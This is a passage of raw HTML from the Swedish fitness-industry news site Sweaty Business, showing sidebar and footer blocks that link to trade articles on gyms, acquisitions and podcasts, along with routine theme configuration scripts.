        <div class="td-module-thumb"><a href="https://sweatybusiness.se/royal-streaming-forvarvar-music-in-brands-och-fitnessplayer/"  rel="bookmark" class="td-image-wrap " title="Royal Streaming förvärvar Music in Brands och FitnessPlayer" ><img class="entry-thumb" src="[data-uri]" alt="Anders Ekström och Gustav Nordlindh FitnessPlayer" title="Royal Streaming förvärvar Music in Brands och FitnessPlayer" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2024/10/FitnessPlayer_Anders_Ekstrom_Gustav_Nordlindh-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/royal-streaming-forvarvar-music-in-brands-och-fitnessplayer/"  rel="bookmark" title="Royal Streaming förvärvar Music in Brands och FitnessPlayer">Royal Streaming förvärvar Music in Brands och FitnessPlayer</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-22T18:38:15+01:00" >2024-10-22</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/medley-rekryterar-samir-hashemi-nik-som-ny-operativ-chef/"  rel="bookmark" class="td-image-wrap " title="Medley rekryterar Samir Hashemi Nik som ny Operativ chef" ><img class="entry-thumb" src="[data-uri]" alt="" title="Medley rekryterar Samir Hashemi Nik som ny Operativ chef" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2023/10/Medley_Samir_Hashemi_Nik-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/medley-rekryterar-samir-hashemi-nik-som-ny-operativ-chef/"  rel="bookmark" title="Medley rekryterar Samir Hashemi Nik som ny Operativ chef">Medley rekryterar Samir Hashemi Nik som ny Operativ chef</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-04T13:40:28+01:00" >2023-10-04</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/fightbox-expanderar-oppnar-studio-pa-stureplan-i-mars-2020/"  rel="bookmark" class="td-image-wrap " title="Fightbox expanderar – öppnar studio på Stureplan i mars 2020" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fightbox expanderar – öppnar studio på Stureplan i mars 2020" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2019/12/Fightbox-Stureplan-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/fightbox-expanderar-oppnar-studio-pa-stureplan-i-mars-2020/"  rel="bookmark" title="Fightbox expanderar – öppnar studio på Stureplan i mars 2020">Fightbox expanderar – öppnar studio på Stureplan i mars 2020</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-17T08:23:42+01:00" >2019-12-17</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Ladda fler" id="next-page-tdi_3" data-td_block_id="tdi_3">Ladda fler<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_2 td-column-1 td_block_padding"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"HETAST JUST NU","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_4","block_type":"td_block_15","separator":"","mx4_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_15";
block_tdi_4.post_count = "4";
block_tdi_4.found_posts = "2143";
block_tdi_4.header_color = "#";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "536";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">HETAST JUST NU</span></h4></div><div id=tdi_4 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/peter-martin-lakare-grundare-funmed-sweaty-business-podcast-116/"  rel="bookmark" class="td-image-wrap " title="Peter Martin, Läkare &#038; grundare Funmed &#8211; Sweaty Business Podcast #116" ><img class="entry-thumb" src="[data-uri]" alt="" title="Peter Martin, Läkare &#038; grundare Funmed &#8211; Sweaty Business Podcast #116" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2023/01/SB-Podcast_Peter_Martin-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/halsa/" class="td-post-category" >Hälsa</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/peter-martin-lakare-grundare-funmed-sweaty-business-podcast-116/"  rel="bookmark" title="Peter Martin, Läkare &#038; grundare Funmed &#8211; Sweaty Business Podcast #116">Peter Martin, Läkare &#038; grundare Funmed &#8211; Sweaty Business Podcast #116</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/kraftmark-vartex-blir-officiell-distributor-for-hyrox-centr-produktlinjen-i-sverige-och-norden/"  rel="bookmark" class="td-image-wrap " title="Kraftmark/Vartex blir officiell distributör för CENTR x HYROX-produktlinjen i Sverige och Norden" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kraftmark/Vartex blir officiell distributör för CENTR x HYROX-produktlinjen i Sverige och Norden" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2024/02/Hyrox_Centr_Sled-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/gym/" class="td-post-category" >Gym</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/kraftmark-vartex-blir-officiell-distributor-for-hyrox-centr-produktlinjen-i-sverige-och-norden/"  rel="bookmark" title="Kraftmark/Vartex blir officiell distributör för CENTR x HYROX-produktlinjen i Sverige och Norden">Kraftmark/Vartex blir officiell distributör för CENTR x HYROX-produktlinjen i Sverige och...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/bildextra-concept-och-eurosport-arrangerade-lyckad-kundtraff/"  rel="bookmark" class="td-image-wrap " title="Bildextra: Concept och Eurosport arrangerade lyckad kundträff" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bildextra: Concept och Eurosport arrangerade lyckad kundträff" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2022/11/Concept_Eurosport_Event_11-218x150.png"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/business/" class="td-post-category" >Business</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/bildextra-concept-och-eurosport-arrangerade-lyckad-kundtraff/"  rel="bookmark" title="Bildextra: Concept och Eurosport arrangerade lyckad kundträff">Bildextra: Concept och Eurosport arrangerade lyckad kundträff</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/succe-for-nya-formatet-av-mbm-konferensen-fullbokat-evenemang/"  rel="bookmark" class="td-image-wrap " title="Succé för nya formatet av MBM-konferensen – Fullbokat evenemang" ><img class="entry-thumb" src="[data-uri]" alt="" title="Succé för nya formatet av MBM-konferensen – Fullbokat evenemang" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2023/11/MBM_Mingel_3-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/business/" class="td-post-category" >Business</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/succe-for-nya-formatet-av-mbm-konferensen-fullbokat-evenemang/"  rel="bookmark" title="Succé för nya formatet av MBM-konferensen – Fullbokat evenemang">Succé för nya formatet av MBM-konferensen – Fullbokat evenemang</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    <div class="td-a-rec td-a-rec-id-footer_top  tdi_5 td_block_template_2">
<style>.tdi_5.td-a-rec{text-align:center}.tdi_5.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_5 .td-element-style{z-index:-1}.tdi_5.td-a-rec-img{text-align:left}.tdi_5.td-a-rec-img img{margin:0 auto 0 0}.tdi_5 .td_spot_img_all img,.tdi_5 .td_spot_img_tl img,.tdi_5 .td_spot_img_tp img,.tdi_5 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_5.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href=""><img src=""/></a></div></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_6 td-pb-border-top td_block_template_2 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"V\u00c5RA FAVORITER","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_7";
block_tdi_6.post_count = "3";
block_tdi_6.found_posts = "1974";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "658";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">VÅRA FAVORITER</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/crossfit-blir-officiell-partner-till-coaches-congress/"  rel="bookmark" class="td-image-wrap " title="CrossFit blir officiell partner till Coaches Congress" ><img class="entry-thumb" src="[data-uri]" alt="" title="CrossFit blir officiell partner till Coaches Congress" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2026/01/Coaches-Congress-Stockholm-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/crossfit-blir-officiell-partner-till-coaches-congress/"  rel="bookmark" title="CrossFit blir officiell partner till Coaches Congress">CrossFit blir officiell partner till Coaches Congress</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T09:14:46+01:00" >2026-01-16</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/det-ar-aldrig-for-sent-att-bli-personlig-tranare/"  rel="bookmark" class="td-image-wrap " title="Det är aldrig för sent att bli Personlig Tränare" ><img class="entry-thumb" src="[data-uri]" alt="" title="Det är aldrig för sent att bli Personlig Tränare" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2026/01/Intensive-Stina-Pettersson-Personlig-Tranare-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/det-ar-aldrig-for-sent-att-bli-personlig-tranare/"  rel="bookmark" title="Det är aldrig för sent att bli Personlig Tränare">Det är aldrig för sent att bli Personlig Tränare</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T16:21:54+01:00" >2026-01-14</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/podcast-fsa-workouts-om-kapital-kampsport-och-recovery-med-frid-sunny-ahmad/"  rel="bookmark" class="td-image-wrap " title="Podcast: FSA Workouts om kapital, kampsport och recovery – med Frid Sunny Ahmad" ><img class="entry-thumb" src="[data-uri]" alt="" title="Podcast: FSA Workouts om kapital, kampsport och recovery – med Frid Sunny Ahmad" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2026/01/Frid-Sunny-Ahmad-FSA-poddomslag-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/podcast-fsa-workouts-om-kapital-kampsport-och-recovery-med-frid-sunny-ahmad/"  rel="bookmark" title="Podcast: FSA Workouts om kapital, kampsport och recovery – med Frid Sunny Ahmad">Podcast: FSA Workouts om kapital, kampsport och recovery – med Frid...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T08:17:04+01:00" >2026-01-14</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_7 td-pb-border-top td_block_template_2 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"POPUL\u00c4RA INL\u00c4GG","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "2139";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "713";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULÄRA INLÄGG</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/de-basta-traningsskorna-2019/"  rel="bookmark" class="td-image-wrap " title="De bästa träningsskorna 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="De bästa träningsskorna 2019" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2019/02/New-Balance-Minimus-40-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/de-basta-traningsskorna-2019/"  rel="bookmark" title="De bästa träningsskorna 2019">De bästa träningsskorna 2019</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-11T06:53:37+01:00" >2019-02-11</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/actic-lanserar-3d-grupptraning-peone-av-procedos/"  rel="bookmark" class="td-image-wrap " title="Actic lanserar 3D-gruppträning – PEOne av Procedos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Actic lanserar 3D-gruppträning – PEOne av Procedos" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2018/08/Procedos-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/actic-lanserar-3d-grupptraning-peone-av-procedos/"  rel="bookmark" title="Actic lanserar 3D-gruppträning – PEOne av Procedos">Actic lanserar 3D-gruppträning – PEOne av Procedos</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-24T10:27:22+01:00" >2018-08-24</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/goteborgsvarvet-digitaliserar-deltagar-och-publikupplevelsen/"  rel="bookmark" class="td-image-wrap " title="Göteborgsvarvet digitaliserar deltagar- och publikupplevelsen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Göteborgsvarvet digitaliserar deltagar- och publikupplevelsen" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2018/02/GBG-varvet-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/goteborgsvarvet-digitaliserar-deltagar-och-publikupplevelsen/"  rel="bookmark" title="Göteborgsvarvet digitaliserar deltagar- och publikupplevelsen">Göteborgsvarvet digitaliserar deltagar- och publikupplevelsen</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T08:52:48+01:00" >2018-02-22</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_8" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULÄRT</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://sweatybusiness.se/category/business/"><span class="td-cat-name">Business</span><span class="td-cat-no">1012</span></a></li><li><a href="https://sweatybusiness.se/category/gym/"><span class="td-cat-name">Gym</span><span class="td-cat-no">887</span></a></li><li><a href="https://sweatybusiness.se/category/traning/"><span class="td-cat-name">Träning</span><span class="td-cat-no">715</span></a></li><li><a href="https://sweatybusiness.se/category/digitalt/"><span class="td-cat-name">Digitalt</span><span class="td-cat-no">536</span></a></li><li><a href="https://sweatybusiness.se/category/leverantorsnyheter/"><span class="td-cat-name">Leverantörsnyheter</span><span class="td-cat-no">470</span></a></li><li><a href="https://sweatybusiness.se/category/halsa/"><span class="td-cat-name">Hälsa</span><span class="td-cat-no">335</span></a></li><li><a href="https://sweatybusiness.se/category/grupptraning/"><span class="td-cat-name">Gruppträning</span><span class="td-cat-no">318</span></a></li><li><a href="https://sweatybusiness.se/category/produktnyheter/"><span class="td-cat-name">Produktnyheter</span><span class="td-cat-no">263</span></a></li><li><a href="https://sweatybusiness.se/category/personlig-traning/"><span class="td-cat-name">Personlig träning</span><span class="td-cat-no">157</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://sweatybusiness.se/"><img class="td-retina-data" src="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-new-logo-2021.png" data-retina="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-logo-2021-Retina.png" alt="Sweaty Business " title="Sweaty Business "   width="272" height="90" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>OM OSS</span></div>Sweaty Business är Sveriges enda oberoende medieplattform riktad mot branschen för träning och hälsa. Hos oss får du koll på senaste nytt.

Branschnyheter, inspiration, trendspaningar podcast och events.<div class="footer-email-wrap">Kontakta oss: <a href="mailto:info@sweatybusiness.se">info@sweatybusiness.se</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FÖLJ OSS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sweatybusinessmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sweatybusinessmedia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/6383850/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC_wBzu3Z6wlTTWm17c_GdXA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-12896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-12896"><a rel="privacy-policy" href="https://sweatybusiness.se/cookiepolicy/">Cookiepolicy</a></li>
<li id="menu-item-4726" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4726"><a href="https://sweatybusiness.se/kontakt/">Kontakta oss</a></li>
<li id="menu-item-4727" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4727"><a href="https://sweatybusiness.se/jobb/">Lediga jobb</a></li>
<li id="menu-item-4728" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4728"><a href="https://sweatybusiness.se/leverantorsregister/">Leverantörsregister</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Sweaty Business Media                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


